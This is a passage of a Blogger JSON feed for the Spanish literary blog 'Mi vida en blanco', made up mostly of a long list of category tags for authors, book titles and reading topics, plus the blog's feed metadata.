Hojas"},{"term":"Marco Balzano"},{"term":"Margaret Atwood"},{"term":"Maria Luiza Tucci Carneiro"},{"term":"Maria en el multiverso"},{"term":"Mariela Cedeño Pérez"},{"term":"Mariolina Ceriotti Migliiarese"},{"term":"Mark Manson"},{"term":"Martes con mi viejo profesor"},{"term":"Martin Jacques"},{"term":"Mary Ventura y el noveno reino"},{"term":"María Jesús Jabato"},{"term":"María Oruña"},{"term":"María Pilar Sánchez"},{"term":"Masahiko Fujiwara"},{"term":"Masateru Ito"},{"term":"Masateur Ito"},{"term":"Matteo Strukul"},{"term":"Mendel el de los libros"},{"term":"Meryl Streep"},{"term":"Mi Autobiografía"},{"term":"Mi persona favorita"},{"term":"Mi vida (no del todo) perfecta"},{"term":"Michel Houellebecq"},{"term":"Mikael Krogerus"},{"term":"Milagrosa Díaz Gálvez"},{"term":"Milan"},{"term":"Molly Thynner"},{"term":"Moscow"},{"term":"Moscú"},{"term":"Movie of the books"},{"term":"Mujeres que no perdonan"},{"term":"Mujeres y poder"},{"term":"Museo Sefardí"},{"term":"Myriam Imedio"},{"term":"Mónica Gutierrez"},{"term":"Nachman De Breslau"},{"term":"Natsume Soseki"},{"term":"Nazaret"},{"term":"Nazismo"},{"term":"Neko Books"},{"term":"Nicola Yoon"},{"term":"Nikola Testa. Inventor"},{"term":"No Violencia"},{"term":"No creo poder tocar el cielo con las manos"},{"term":"Nocturnes. Historias de sexo y muerte"},{"term":"Nordica libros"},{"term":"Noriyuki Ueda"},{"term":"Nórdica Libros"},{"term":"Océano azul"},{"term":"Olvido (Proyecto Crysser #1)"},{"term":"Oporto"},{"term":"PFFES|#Plataforma Editorial"},{"term":"PRH"},{"term":"Padre Rico"},{"term":"Paola Calasanz"},{"term":"Paula Hawkins"},{"term":"Paz Hurlé Becher"},{"term":"Pello Añorga"},{"term":"Películas Mentales"},{"term":"Penguin Books"},{"term":"Philippe Oyhamburu"},{"term":"Plan B"},{"term":"Poesia Hiperión"},{"term":"Poltergeists Pesados"},{"term":"Por si las voces vuelven"},{"term":"Producción"},{"term":"Proverbios"},{"term":"Pu Zukang"},{"term":"Quand reviennent les âmes errantes"},{"term":"Quaterni"},{"term":"Que cada cosa cruel sea tú que vuelves"},{"term":"Querida señora Bird"},{"term":"Quédate"},{"term":"R.L. Stine"},{"term":"RRHH"},{"term":"Raquel Riba Rossy"},{"term":"Ray Bradbury"},{"term":"Rebecca Campbell"},{"term":"Renée Mauborgne"},{"term":"Rezar por Miguel Angel"},{"term":"Rhonda Byrne"},{"term":"Richard Chizmar"},{"term":"Robert Langdon"},{"term":"Robert T. Kiyosaki"},{"term":"Robert Waisman"},{"term":"Rodrigo Morales"},{"term":"Roman Tschäppeler"},{"term":"Romancero gitano"},{"term":"Rubén Azorín Antón"},{"term":"Rudernde Hunde"},{"term":"Rumi Sato"},{"term":"Ruth Prada"},{"term":"Ryunosuke Akutagawa"},{"term":"Sabina Lalie"},{"term":"Sadako and the thousand paper cranes"},{"term":"Sajalin Editores"},{"term":"Sally Perel"},{"term":"San Petersburgo"},{"term":"Sara Ballarín"},{"term":"Sayaka Murata"},{"term":"Seiko Ota"},{"term":"Sergio Colomino"},{"term":"Sherlock Holmes y la conspiración de Barcelona"},{"term":"Shlomo Venezia"},{"term":"Sholem Alekhem"},{"term":"Short stories"},{"term":"Shoukei Matsumoto"},{"term":"Si dijéramos la verdad"},{"term":"Siempre Julieta"},{"term":"Sistema"},{"term":"Sobre el duelo"},{"term":"Sonderkommando"},{"term":"Soñe en La Habana"},{"term":"Spanich"},{"term":"Spanische Kürzestgeschichten"},{"term":"Strafe"},{"term":"Sylvia Plath"},{"term":"Tadeusz Pankiewicz"},{"term":"Taiseido"},{"term":"También llueve en verano"},{"term":"Taylor Jenkins Reid"},{"term":"Teoría de cuellos de botella"},{"term":"Tesalonica"},{"term":"The Big Five for Life"},{"term":"The Communication Book"},{"term":"The Man In The Brown Suit"},{"term":"The Post"},{"term":"The tales of Beedle the Bard"},{"term":"The tattooist of Auschwitz"},{"term":"Todo lo que necesito existe ya en mí"},{"term":"Todos los veranos del mundo"},{"term":"Toledo"},{"term":"Tom Hanks"},{"term":"Transworld"},{"term":"Travailler mieux pour profiter plus"},{"term":"Tristes Juguetes"},{"term":"Tschick"},{"term":"Tuer le père"},{"term":"Tú tienes que vivir"},{"term":"URRS"},{"term":"Un conseil avisé"},{"term":"Un hijo de nuestro tiempo"},{"term":"Una boda en Lyon"},{"term":"Una escuela con abrazos"},{"term":"Una mujer en Jerusalén"},{"term":"Una ventana al mundo y otros relatos"},{"term":"Una vida sin principios"},{"term":"Unorthodox"},{"term":"Valérie Tong Cuong"},{"term":"Vasili Grossman"},{"term":"Veinte poemas de amor y una canción desesperada"},{"term":"Viaje al centro de ti"},{"term":"Viajeras intrépidas y aventureras"},{"term":"Viola Stern Fischerova"},{"term":"Virginia Fernandez Diez"},{"term":"Vladimir Maïakousky"},{"term":"Vomitando mariposas muertas"},{"term":"Voy a llamar a las cosas por tu nombre"},{"term":"Vuela Julieta"},{"term":"W.Chan Kim"},{"term":"Was wirklich Zählt im Leben"},{"term":"Watergate"},{"term":"We should all be Feminists"},{"term":"Will"},{"term":"Will Smith"},{"term":"Winston Churchill en mayo de 1940"},{"term":"Wrap up Enero 2019"},{"term":"Wrap up Febrero 2019"},{"term":"Wrap up Febrero 2020"},{"term":"Wrap up abril 2020"},{"term":"Wrap up junio 2019"},{"term":"Wrap up marzo 2019"},{"term":"Wrap up marzo 2020"},{"term":"Wut ist ein Geschenk"},{"term":"Xinran"},{"term":"Yevguenia Yaroslávskaia-Markón"},{"term":"Yoko Ogawa"},{"term":"Yuehua Liu"},{"term":"Zenith"},{"term":"Zu viel glück"},{"term":"Zuni"},{"term":"Zure bihotzean"},{"term":"ab morgen wird alles anders"},{"term":"abierto"},{"term":"abusos"},{"term":"academia"},{"term":"accidente"},{"term":"actores"},{"term":"actualidad"},{"term":"actuar"},{"term":"admiration"},{"term":"adolescencia"},{"term":"adolescentes"},{"term":"adopción"},{"term":"agente"},{"term":"agoto"},{"term":"aguilar"},{"term":"ahorrar"},{"term":"alan bennett"},{"term":"alan moore"},{"term":"alas"},{"term":"alaska"},{"term":"aldea"},{"term":"alejandria"},{"term":"alfonso del río"},{"term":"aliados"},{"term":"alianza"},{"term":"alma"},{"term":"alonso barán"},{"term":"alquimia"},{"term":"alter ego"},{"term":"alternativas"},{"term":"amanecer"},{"term":"amazon"},{"term":"amiga invisible"},{"term":"amigas"},{"term":"amigos"},{"term":"amitié"},{"term":"amor contra el tiempo"},{"term":"amor platonico"},{"term":"androides"},{"term":"angel"},{"term":"angel martin"},{"term":"aniversario"},{"term":"anna alonso"},{"term":"antologia"},{"term":"anualthon"},{"term":"apocalipsis"},{"term":"aprende"},{"term":"aprende un idioma"},{"term":"apócrifos"},{"term":"arca de la lianza"},{"term":"arca de noe"},{"term":"armas"},{"term":"armenio"},{"term":"arraigar"},{"term":"artista"},{"term":"astiberri"},{"term":"astrología"},{"term":"asturias"},{"term":"atentado"},{"term":"athletic"},{"term":"audiolibro"},{"term":"austral basicos"},{"term":"austria"},{"term":"autismo"},{"term":"autocuidado"},{"term":"autoedición"},{"term":"autoestima"},{"term":"autora"},{"term":"autores"},{"term":"avalon"},{"term":"avión"},{"term":"award"},{"term":"azul"},{"term":"año"},{"term":"baiona"},{"term":"balance"},{"term":"banda terrorista"},{"term":"barco"},{"term":"barcos"},{"term":"basajaun"},{"term":"baztan"},{"term":"bebes"},{"term":"becarios"},{"term":"beijing"},{"term":"beirut"},{"term":"betanzos"},{"term":"biarritz"},{"term":"biblia"},{"term":"bien"},{"term":"bilbao"},{"term":"bilderberg"},{"term":"biografía"},{"term":"black tulip"},{"term":"blanco"},{"term":"blog"},{"term":"blogger"},{"term":"bloggers"},{"term":"bloqueo lector"},{"term":"bomba"},{"term":"bombas"},{"term":"books"},{"term":"booktubeespañol"},{"term":"bookvlog"},{"term":"bosque"},{"term":"botones"},{"term":"bruja"},{"term":"brujeria"},{"term":"btb editorial"},{"term":"buenos momentos"},{"term":"bullet journal"},{"term":"bunkyo"},{"term":"burgos cultural"},{"term":"burj khalifa"},{"term":"business"},{"term":"cabala"},{"term":"caballeros"},{"term":"caer"},{"term":"cafe"},{"term":"caja"},{"term":"caligrama editorial"},{"term":"callao"},{"term":"cambio"},{"term":"cambourakis"},{"term":"cancion"},{"term":"cantabria"},{"term":"capitán!"},{"term":"carmen porter"},{"term":"carretera"},{"term":"carrie fisher"},{"term":"casa encantada"},{"term":"caso"},{"term":"castellano"},{"term":"castilla"},{"term":"cataclismo"},{"term":"catedral"},{"term":"catedrales"},{"term":"cerrado"},{"term":"cervantes y compañia"},{"term":"cerámica"},{"term":"champollion"},{"term":"chantaje"},{"term":"charlas"},{"term":"charlotte link"},{"term":"chicas"},{"term":"chinese"},{"term":"chosen"},{"term":"christian martin"},{"term":"ciencia económica"},{"term":"circe"},{"term":"ciudad"},{"term":"ciudades"},{"term":"civilizaciones"},{"term":"clanes"},{"term":"clarividencia"},{"term":"clases"},{"term":"clasicos"},{"term":"club de escritura"},{"term":"clásico"},{"term":"coco chanel"},{"term":"collectif"},{"term":"colores"},{"term":"comic europeo"},{"term":"comida"},{"term":"comienzo"},{"term":"compañero"},{"term":"compañia"},{"term":"compendio"},{"term":"competencia"},{"term":"competicion"},{"term":"comportamientos"},{"term":"comprador"},{"term":"con el sol"},{"term":"conciencia"},{"term":"conflicto"},{"term":"congreso"},{"term":"conjura"},{"term":"conn iggulden"},{"term":"conocerse"},{"term":"conquista"},{"term":"conspiración"},{"term":"constraints"},{"term":"construcción"},{"term":"contagio"},{"term":"continuaciones"},{"term":"contra las reglas"},{"term":"contra un ignorante que compraba muchos libros"},{"term":"corea"},{"term":"coreano"},{"term":"covarrubias"},{"term":"creación"},{"term":"creación de contenido literario"},{"term":"creaciónpersonajes"},{"term":"creadora de contenido"},{"term":"creatividad"},{"term":"creencia"},{"term":"creencias"},{"term":"crematorios"},{"term":"creta"},{"term":"crimen en la posada arca de noe"},{"term":"crimenes"},{"term":"cristales"},{"term":"cristiano"},{"term":"cristianos"},{"term":"cuarentena"},{"term":"cuarto milenio"},{"term":"cuento de navidad"},{"term":"cuentos cortos"},{"term":"cuerpo"},{"term":"cuevas"},{"term":"culdbura"},{"term":"culpa"},{"term":"cultura japonesa"},{"term":"curacion"},{"term":"curso"},{"term":"cámara de gas"},{"term":"dario corbacho"},{"term":"das Leven"},{"term":"david gilbertson"},{"term":"deathnote"},{"term":"decadas"},{"term":"decepcion"},{"term":"decepción"},{"term":"decisiones"},{"term":"demonio"},{"term":"denuncia"},{"term":"derrota"},{"term":"desafio"},{"term":"desamor"},{"term":"desaparecido"},{"term":"descubrimiento"},{"term":"descubrimientos"},{"term":"desengaño"},{"term":"desenlace"},{"term":"deseo"},{"term":"desnudez"},{"term":"despertar"},{"term":"destierro"},{"term":"destino"},{"term":"dialogo"},{"term":"diamantes"},{"term":"diana"},{"term":"diario"},{"term":"diarios"},{"term":"diarios creativos"},{"term":"dibujante."},{"term":"dibujo"},{"term":"diego burgos"},{"term":"dignidad"},{"term":"dinastia"},{"term":"dinosaurios"},{"term":"disfraz"},{"term":"distancia"},{"term":"divertido"},{"term":"doble personalidad"},{"term":"donde fuimos invencibles"},{"term":"donosti"},{"term":"dos meses"},{"term":"droga"},{"term":"druidismo"},{"term":"dualidad"},{"term":"dudas"},{"term":"duomo editorial"},{"term":"duquesa"},{"term":"dèpoca"},{"term":"día a día"},{"term":"economia"},{"term":"economy"},{"term":"ediciones B"},{"term":"edison"},{"term":"editorial austral"},{"term":"editorial duomo"},{"term":"editorial rba"},{"term":"editorial urano"},{"term":"educación"},{"term":"ejemplar"},{"term":"el banquero ciego"},{"term":"el campamento del lago maldito"},{"term":"el cuento de la criada"},{"term":"el enigma de las brujas"},{"term":"el extraño caso del dr. jekyll y mr. hyde"},{"term":"el fantasma de la ópera"},{"term":"el gran juego"},{"term":"el grial de lucifer"},{"term":"el libro negro"},{"term":"el otro nivel"},{"term":"el prado"},{"term":"el principito"},{"term":"el psicoanalista"},{"term":"el retrato de dorian gray"},{"term":"el secreto"},{"term":"el secreto de shaita"},{"term":"el sueño de creta"},{"term":"elección"},{"term":"elizabeth brundage"},{"term":"elke heidenreich"},{"term":"emiratos"},{"term":"emperatriz"},{"term":"emprendedora"},{"term":"emprender"},{"term":"enamoramiento"},{"term":"enemigos"},{"term":"enere"},{"term":"ensasyo"},{"term":"entierro"},{"term":"envidia"},{"term":"envios"},{"term":"epoca victoriana"},{"term":"erase una vez la volatil"},{"term":"erin niimi longhurst"},{"term":"erotica"},{"term":"escandalo en belgravia"},{"term":"escondite"},{"term":"escribir"},{"term":"escritor"},{"term":"escritoras"},{"term":"escrituracreativa"},{"term":"escucha las señales"},{"term":"escultura"},{"term":"espada"},{"term":"especies"},{"term":"espias"},{"term":"espiritualidad"},{"term":"estados unidos"},{"term":"estanterias"},{"term":"estilo de vida slow"},{"term":"estirpe"},{"term":"estrategia empresarial"},{"term":"estrecho"},{"term":"estres"},{"term":"estructura social"},{"term":"estuardo"},{"term":"estudiar"},{"term":"estudiar un idioma"},{"term":"estudio"},{"term":"estudio en rosa"},{"term":"eta"},{"term":"etica"},{"term":"euskadi"},{"term":"evaluación"},{"term":"evangelios"},{"term":"evolucion"},{"term":"evolución"},{"term":"excalibur"},{"term":"exiliados"},{"term":"experiencia"},{"term":"exposición"},{"term":"fantastico"},{"term":"faraón"},{"term":"fe"},{"term":"feliz año"},{"term":"femme"},{"term":"fenicios"},{"term":"fenomeno carrisi"},{"term":"feria del libro"},{"term":"ferrara"},{"term":"fiestas"},{"term":"filosofía"},{"term":"fin de semana"},{"term":"finales felices"},{"term":"fiona campbell-Thyssen"},{"term":"firma"},{"term":"firmas"},{"term":"flor"},{"term":"florecer"},{"term":"formato fisico"},{"term":"fotografia"},{"term":"français"},{"term":"frases"},{"term":"french"},{"term":"from hell"},{"term":"fuego"},{"term":"fuerza"},{"term":"fuerza de voluntad"},{"term":"furgoneta"},{"term":"gala"},{"term":"galicia"},{"term":"gamilia"},{"term":"ganadores"},{"term":"ganancias"},{"term":"gema"},{"term":"genetica"},{"term":"genios"},{"term":"gente de paso"},{"term":"german"},{"term":"glamping"},{"term":"gog"},{"term":"grande empresa"},{"term":"grial"},{"term":"guardias"},{"term":"guerra santa"},{"term":"guerrero"},{"term":"guia de viaje"},{"term":"guias"},{"term":"guillotina"},{"term":"gustavo cerbasi"},{"term":"habitacion de guerra"},{"term":"habitación"},{"term":"hacer"},{"term":"haiku"},{"term":"haikus"},{"term":"haikus de amor"},{"term":"harvard"},{"term":"hebreo"},{"term":"hector hacks"},{"term":"heinrich mann"},{"term":"henry david thoreau"},{"term":"heredero"},{"term":"hermandad"},{"term":"hermandad del agua"},{"term":"hermano"},{"term":"hideo kikuchi"},{"term":"hijas"},{"term":"hirokazu Kore-Eda"},{"term":"histoire"},{"term":"hitler"},{"term":"hogar"},{"term":"hokkaido"},{"term":"holocausto"},{"term":"hombre"},{"term":"homo deus"},{"term":"hostoria"},{"term":"hotel"},{"term":"https:\/\/www.aolifo.de"},{"term":"huir"},{"term":"humanidad"},{"term":"iconografía"},{"term":"ideales"},{"term":"iglú"},{"term":"ilustracion"},{"term":"imaginación"},{"term":"imperio"},{"term":"inconformismo"},{"term":"individualidad"},{"term":"individuo"},{"term":"inglés"},{"term":"ingresos pasivos"},{"term":"iniciativa"},{"term":"inocentes"},{"term":"inteligencia"},{"term":"intercambio de libros"},{"term":"intuición"},{"term":"investicacion"},{"term":"ipuin eta kondairak"},{"term":"irene"},{"term":"irene adler"},{"term":"irlanda"},{"term":"isaac bashevis singer"},{"term":"isla"},{"term":"islam"},{"term":"islas"},{"term":"ismo"},{"term":"italiano"},{"term":"jacinto rey"},{"term":"jack el destripador"},{"term":"jalousie"},{"term":"japan endless discovery"},{"term":"japanese"},{"term":"jaque al relojero"},{"term":"javier pelegrín"},{"term":"javier ruescas"},{"term":"jerogrificos"},{"term":"jerusalen"},{"term":"jj benitez"},{"term":"jose rodriguez"},{"term":"jovenes"},{"term":"juan carlos onetti"},{"term":"judaismo"},{"term":"judas"},{"term":"judaïsme"},{"term":"judeoespañol"},{"term":"julia urquidi"},{"term":"julieta"},{"term":"justicia"},{"term":"juvenil"},{"term":"juventud"},{"term":"kindle"},{"term":"konmarie"},{"term":"korea"},{"term":"kyung sook shin"},{"term":"l autre mere"},{"term":"la balada de la carcel de reading"},{"term":"la casa en el mar más azul"},{"term":"la cena secreta"},{"term":"la central"},{"term":"la ciudad de la lluevia"},{"term":"la compañia de los gigantes"},{"term":"la dama de la furgoneta"},{"term":"la dependienta"},{"term":"la flor del norte"},{"term":"la hora mas oscura"},{"term":"la importancia de discutirlo todo"},{"term":"la importancia de llamarse ernesto"},{"term":"la importancia de no hacer nada"},{"term":"la ingratitud"},{"term":"la magia del orden"},{"term":"la mala semilla"},{"term":"la mujer"},{"term":"la mujer de papel"},{"term":"la pasionaria"},{"term":"la selección"},{"term":"la silla vacia"},{"term":"la trilogía del ganador"},{"term":"la varita adivinatoria"},{"term":"la virgen negra"},{"term":"la volatil"},{"term":"lacasaenelmarazul"},{"term":"ladino"},{"term":"laicismo"},{"term":"lanncaster"},{"term":"laura escanes"},{"term":"le petit cheval de feu"},{"term":"leben"},{"term":"lectores"},{"term":"lectura real"},{"term":"lecturas 2025"},{"term":"lecturas actuales"},{"term":"lecturas con alma"},{"term":"lecturas de navidad"},{"term":"leer digital"},{"term":"legado"},{"term":"lengua"},{"term":"leo y comparto"},{"term":"lernen"},{"term":"leticia dolera"},{"term":"levantarse"},{"term":"leyendo"},{"term":"libertad"},{"term":"libreria de segunda mano"},{"term":"librería"},{"term":"librería olavide"},{"term":"libreríaGarazi"},{"term":"librerías madrid"},{"term":"libro autodidacta"},{"term":"libro de judas"},{"term":"libro de niños"},{"term":"libro para leer"},{"term":"libro para padres"},{"term":"libros de colores"},{"term":"libros de segunda mano"},{"term":"libros encadenados"},{"term":"libros ilustrados para niños."},{"term":"libros nuevos"},{"term":"libros y literatura"},{"term":"limpieza"},{"term":"literatura compartida"},{"term":"literatura contemporánea"},{"term":"llamadme alejandra"},{"term":"lluvia"},{"term":"lonely planet"},{"term":"los cisnes salvajes"},{"term":"lucia B"},{"term":"luciano de samósata"},{"term":"lágrimas"},{"term":"madurez"},{"term":"maestro"},{"term":"mafalda"},{"term":"magda kinsley"},{"term":"mago"},{"term":"mal"},{"term":"maldición"},{"term":"maman"},{"term":"mamma mia"},{"term":"manuel carlos jarén"},{"term":"manuscrito"},{"term":"maquina"},{"term":"maquina del tiempo"},{"term":"marchitarse"},{"term":"maria cadepe"},{"term":"maria oruna"},{"term":"marie curie"},{"term":"marie kondo"},{"term":"marketing"},{"term":"marple"},{"term":"marte"},{"term":"mary beard"},{"term":"maternidad"},{"term":"matsuo basho"},{"term":"maus"},{"term":"max estrella editoria"},{"term":"max gallo"},{"term":"me gusta leer"},{"term":"medicin"},{"term":"medico"},{"term":"megustaleer"},{"term":"meiga"},{"term":"mejores libros"},{"term":"menosdiez"},{"term":"mentes"},{"term":"mentiras"},{"term":"mercado navideño"},{"term":"mercados"},{"term":"merlin"},{"term":"mes"},{"term":"mi vida en blanco"},{"term":"michael laitman"},{"term":"microcuentos"},{"term":"miguel sánchez lidón"},{"term":"milagro"},{"term":"ministros"},{"term":"mis sombras"},{"term":"mision"},{"term":"misterios"},{"term":"mitch albom"},{"term":"mix"},{"term":"moda"},{"term":"monarquia"},{"term":"moneda"},{"term":"monedas"},{"term":"monja"},{"term":"monster IX"},{"term":"monster VI"},{"term":"monster VII"},{"term":"monster VIII"},{"term":"montena"},{"term":"morder la manzana"},{"term":"morfina"},{"term":"mr wonderful"},{"term":"mueve tu lengua"},{"term":"muggles"},{"term":"mujeres de luz"},{"term":"museo"},{"term":"musulmanes"},{"term":"méjico"},{"term":"método kon marie"},{"term":"mística"},{"term":"nacionalismo"},{"term":"naciones"},{"term":"navidad burgos"},{"term":"nazi"},{"term":"negritos"},{"term":"negro"},{"term":"new age"},{"term":"new york"},{"term":"nicolas grimaldi"},{"term":"nihongo"},{"term":"ningun escoces verdadero"},{"term":"niñez"},{"term":"no me da la vida"},{"term":"no retorno"},{"term":"nocturna ediciones"},{"term":"nocturnes"},{"term":"nomada"},{"term":"noruega"},{"term":"nosotras"},{"term":"novedades círculo rojo"},{"term":"novela clasica"},{"term":"novela grafica"},{"term":"novela gráfica"},{"term":"novio"},{"term":"nueva york"},{"term":"objetivos lectores 2026"},{"term":"obra de arte"},{"term":"obsesion"},{"term":"obsesión"},{"term":"occidente"},{"term":"oculto"},{"term":"océano rojo"},{"term":"ofrenda a la tormenta"},{"term":"oliver gordon"},{"term":"olor"},{"term":"onelovelyblog"},{"term":"opiniones Editorial Círculo Rojo"},{"term":"oportunidades"},{"term":"orbaneja del castillo"},{"term":"oriente"},{"term":"origami"},{"term":"osaka"},{"term":"oscar rodrigo"},{"term":"otra vida"},{"term":"outsiders"},{"term":"pablo neruda"},{"term":"pack"},{"term":"paco alvarez"},{"term":"pacto"},{"term":"pactos"},{"term":"padre Pobre"},{"term":"paganismo"},{"term":"paises"},{"term":"palestino"},{"term":"paloma navarrete"},{"term":"pandilla"},{"term":"pareja"},{"term":"pasion"},{"term":"patricia cisnero"},{"term":"patxi irurzun"},{"term":"paz"},{"term":"pelicula"},{"term":"peliculas"},{"term":"película"},{"term":"pendientes"},{"term":"penguinrandomhouse"},{"term":"pensamiento"},{"term":"pentagono"},{"term":"pequeña empresa"},{"term":"percepción"},{"term":"perfume"},{"term":"perra"},{"term":"perro"},{"term":"persecución"},{"term":"personajes"},{"term":"pesadillas"},{"term":"piedra filosofal"},{"term":"piege"},{"term":"piel de letra"},{"term":"plan"},{"term":"planear"},{"term":"planetas"},{"term":"planificar"},{"term":"poder mental"},{"term":"poema"},{"term":"poetica"},{"term":"poetry"},{"term":"poirot"},{"term":"policiaco"},{"term":"posada"},{"term":"postapocalipsis"},{"term":"postguerra"},{"term":"poza"},{"term":"prejuicio"},{"term":"premio planeta"},{"term":"premios Círculo Rojo"},{"term":"presentaciones"},{"term":"presentación literaria"},{"term":"presos"},{"term":"primer caso"},{"term":"princesa"},{"term":"princesa leia"},{"term":"prisión"},{"term":"profesor unrat"},{"term":"programación"},{"term":"progreso"},{"term":"promesas"},{"term":"promoción"},{"term":"protección"},{"term":"provacación"},{"term":"proverbs"},{"term":"publicar un libro"},{"term":"publicista"},{"term":"puntos"},{"term":"pureza"},{"term":"quemar"},{"term":"question"},{"term":"rabih alameddine"},{"term":"ración"},{"term":"ramses"},{"term":"rebeldes"},{"term":"recital de cuentos"},{"term":"recompensa"},{"term":"reescribir"},{"term":"regalos de reyes"},{"term":"regalos literarios"},{"term":"reinar"},{"term":"reino de fieras"},{"term":"relacion"},{"term":"relación"},{"term":"relax"},{"term":"releer"},{"term":"remordimientos"},{"term":"renacimiento"},{"term":"repaso"},{"term":"requiem"},{"term":"resolucion"},{"term":"respeto"},{"term":"respeto religioso"},{"term":"resultado"},{"term":"resumen agosto"},{"term":"resumen diciembre"},{"term":"resumen enero"},{"term":"resumen lector"},{"term":"resumen noviembre"},{"term":"resña"},{"term":"retelling"},{"term":"reto 25 españoles"},{"term":"retos 2019"},{"term":"retrato"},{"term":"reuniones"},{"term":"revivir"},{"term":"revolución"},{"term":"rezar"},{"term":"risas"},{"term":"rise of china"},{"term":"robert louis stevenson"},{"term":"rodaje"},{"term":"romanos"},{"term":"romanticismo"},{"term":"romantico"},{"term":"romeo"},{"term":"rotura"},{"term":"rumbo"},{"term":"ruth llado casas"},{"term":"rutina semanal"},{"term":"río"},{"term":"sabana santa"},{"term":"sabiduria"},{"term":"safo"},{"term":"salud"},{"term":"sangre"},{"term":"santander"},{"term":"santos"},{"term":"satira"},{"term":"satori ediciones"},{"term":"saturación creativa"},{"term":"scotland yard"},{"term":"seamos seguidores"},{"term":"secreto"},{"term":"secretos maravillosos"},{"term":"sectas"},{"term":"seebook"},{"term":"segas"},{"term":"seguidores"},{"term":"segunda oportunidad"},{"term":"segunda parte"},{"term":"segundo"},{"term":"selección natura"},{"term":"semana santa"},{"term":"semanalectora"},{"term":"sensaciones"},{"term":"sentimiento"},{"term":"serendipia"},{"term":"serie"},{"term":"series"},{"term":"seth"},{"term":"seti"},{"term":"shanghai"},{"term":"shari lapena"},{"term":"siglo XX"},{"term":"sigloXIII"},{"term":"sigloXIX"},{"term":"simbología"},{"term":"simonaandfilipa"},{"term":"sin noticias de gurb"},{"term":"sociedad Hermética"},{"term":"socios"},{"term":"soledad"},{"term":"soltería"},{"term":"solución"},{"term":"sorteos"},{"term":"stefanzweig"},{"term":"suances"},{"term":"sucesión"},{"term":"sueños"},{"term":"suma de letras"},{"term":"superacion"},{"term":"superación"},{"term":"superviviente"},{"term":"surf"},{"term":"sushi"},{"term":"tamara lopez"},{"term":"tanger"},{"term":"tarro"},{"term":"templarios"},{"term":"temáticas"},{"term":"tercera parte"},{"term":"terremoto"},{"term":"tesla"},{"term":"tesoro"},{"term":"the lady in the van"},{"term":"tiempo"},{"term":"tiger rose"},{"term":"tips"},{"term":"tokyo"},{"term":"toni aparicio"},{"term":"trabjao"},{"term":"tradicion"},{"term":"tradición"},{"term":"traducción"},{"term":"traicion"},{"term":"transilvania"},{"term":"tratado"},{"term":"trato"},{"term":"tren"},{"term":"tres ratones ciegos"},{"term":"trillizas"},{"term":"tu solo"},{"term":"tumba"},{"term":"tuttle.co.jp"},{"term":"twitter"},{"term":"uk"},{"term":"un asunto de familia"},{"term":"un extraño en casa"},{"term":"un país"},{"term":"un último instante contigo"},{"term":"una corte de llamas plateadas"},{"term":"una de las tres"},{"term":"una habitación propia"},{"term":"uno mismo"},{"term":"uñas"},{"term":"valencia"},{"term":"vanidad"},{"term":"vecinos"},{"term":"velas"},{"term":"vendedora"},{"term":"venta"},{"term":"verdienen"},{"term":"verona"},{"term":"versalles"},{"term":"viaje a rusia"},{"term":"viaje espacial"},{"term":"victimas"},{"term":"victoria"},{"term":"vidas paralelas"},{"term":"viendo azul"},{"term":"violin"},{"term":"virgen"},{"term":"virgenes"},{"term":"virgo"},{"term":"visiones"},{"term":"visitar"},{"term":"vivir bien la vida"},{"term":"vlog corto"},{"term":"vlog semanal"},{"term":"vloglector"},{"term":"vlogliterario"},{"term":"wandamuto"},{"term":"watson"},{"term":"whitechapel"},{"term":"whitman"},{"term":"wilde"},{"term":"wrap up diciembre 2020"},{"term":"wrap up enero 2021"},{"term":"wrap up mayo 2020"},{"term":"wrap up noviembre 2020"},{"term":"wrap up octubre 2020"},{"term":"yo me lo guiso yo me lo como"},{"term":"york"},{"term":"youtube"},{"term":"yuval noah harari"},{"term":"zarina"},{"term":"zohar"},{"term":"zoo"},{"term":"zweig"},{"term":"¡Oh"},{"term":"¡mi capitán!"},{"term":"Älterwerden"},{"term":"Éric Vuillard"},{"term":"Éva Fahidi"},{"term":"Ödön Von Horváth"},{"term":"éliette abecassis"},{"term":"época victoriana"},{"term":"ópera"},{"term":"última novela"},{"term":"Моя автобиография"},{"term":"すし"},{"term":"なかがわ ひさやす"},{"term":"一期一会"},{"term":"中国， 中文"},{"term":"中川 久定"},{"term":"太宰 治"},{"term":"平如美堂，饶平如，文化，中国，西班牙，PingRu MeiTang"},{"term":"应晨"},{"term":"应辰"},{"term":"悟"},{"term":"新美"},{"term":"新詩集， china"},{"term":"新诗集，poesia"},{"term":"日本、日本語、龍芥川、"},{"term":"日本語 🗾 日本"},{"term":"日本， 日语，汉字，ひらがな、カタカナ、 filosofía oriental"},{"term":"村上春樹"},{"term":"藪の中"}],"title":{"type":"text","$t":"Mi vida en blanco"},"subtitle":{"type":"html","$t":"Blog literiario donde encontraras reseñas de libros, novedades editoriales y lecturas. Un espacio donde podrán sentirte como en casa y si te gusta te puedas quedar un buen rato con una taza de café y una manta."},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/mividaenblancobym.blogspot.com\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/5977017965661980820\/posts\/default\/-\/nominaciones?alt=json-in-script\u0026max-results=6"},{"rel":"alternate","type":"text/html","href":"https:\/\/mividaenblancobym.blogspot.com\/search\/label\/nominaciones"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Maria Vazquez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/09612045836037709750"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEh3pErnJKqqCmgEFokoGrsF9E6cU9GuSQdk8nmi-OFPIlkLuTtsh6Q7sVuptemSY09B_p4olJX2Dog3-vXdLgDEVGlm7oSmlvwpLyt0khTgHSo569xZk2ZzUCXq05HYNdxNmysMiIj95JfVQ5wstKX0Q78fKRV8XNwSz6VZqt1XteeiUig\/s1600\/foto.jpg"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"4"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"6"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-5977017965661980820.post-8640580575675482089"},"published":{"$t":"2016-09-11T07:00:00.000+02:00"},"updated":{"$t":"2016-09-11T20:52:55.601+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"libros 